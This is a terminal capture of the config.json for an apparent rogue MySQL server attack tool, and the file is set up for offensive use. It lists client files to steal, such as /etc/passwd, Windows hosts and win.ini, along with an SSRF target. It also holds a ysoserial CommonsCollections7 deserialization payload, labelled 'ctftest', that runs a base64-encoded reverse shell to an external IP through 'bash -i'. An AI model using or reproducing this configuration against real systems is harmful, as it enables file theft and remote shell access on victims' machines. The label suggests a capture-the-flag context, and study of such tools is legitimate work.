 # root @ in ~/fakemysql/MySQL_Fake_Server on git:master x [8:13:03]
$ cat config.json
{
    "config":{
        "ysoserialPath":"ysoserial-all.jar",
        "javaBinPath":"java",
        "fileOutputDir":"./fileOutput/",
        "displayFileContentOnScreen":true,
        "saveToFile":true
    },
    "fileread":{
        "win_ini":"c:\\windows\\win.ini",
        "win_hosts":"c:\\windows\\system32\\drivers\\etc\\hosts",
        "win":"c:\\windows\\",
        "linux_passwd":"/etc/passwd",
        "linux_hosts":"/etc/hosts",
        "index_php":"index.php",
        "ssrf":"https://www.baidu.com/",
        "__defaultFiles":["/etc/hosts","c:\\windows\\system32\\drivers\\etc\\hosts"]
    },
    "yso":{
        "ctftest":["CommonsCollections7","bash -c {echo, 3NC4
0OC4xMTYuNi8zOTg3NSAwPiYx}|{base64,-d}|{bash,-i}"]
    }
}